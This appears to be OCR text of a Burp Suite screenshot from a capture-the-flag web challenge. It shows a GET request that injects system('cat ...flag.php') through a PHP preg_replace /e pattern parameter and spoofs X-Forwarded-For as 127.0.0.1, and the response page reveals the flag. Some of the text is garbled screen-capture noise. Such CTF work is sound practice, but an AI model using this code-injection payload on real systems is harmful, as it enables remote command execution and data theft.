 Request
Pretty Raw Hex
\n
1 GET /index.php?pat=/haha/e&rep=
system(%27cat%20./s3chahahaDir/flag/flag.php%27)&sub=haha
HTTP/1.1
2 Host: 61.147.171.105:61269
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.0.0
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: PHPSESSID=726c0ea3a25a0df9cd3639bc5758fe78
10 X-Forwarded-For: 127.0.0.1
11 Connection: close
12
13
Response
Pretty Raw Hex Render
\n
true, sort: true
},
53 {
field: 'name', title: '□□□', templet: '#nameTpl'
},
54 {
field: 'area', title: '□□'
},
55 {
field: 'status', title: '□□□□', minWidth: 120,
sort: true
},
56 {
field: 'check', title: '□□□□', width: 85, templet:
'#switchTpl', unresize: true
}
57 ]
58 ],
59 page: true
60 }
);
61 }
);
62 </script>
63 <script>
64 layui.use('element', function() {
65 var element = layui.element;
//□□□hover□□□□□□□□□□□□□□□element□□
66 //□□□□□□
67 element.on('nav(demo)', function(elem) {
68 //console.log(elem)
69 layer.msg(elem.text());
70 }
);
71 }
);
72 </script>
73
74 <br >
Welcome My Admin ! <br >
<?php
75
76 $flag = 'cyberpeace{d5902a244dc2515a580c05273b121429}';
77
78 ?>
79
Insp
Selec
Sel
cyb
05
Requ
Requ
Requ
Requ
Requ
Resp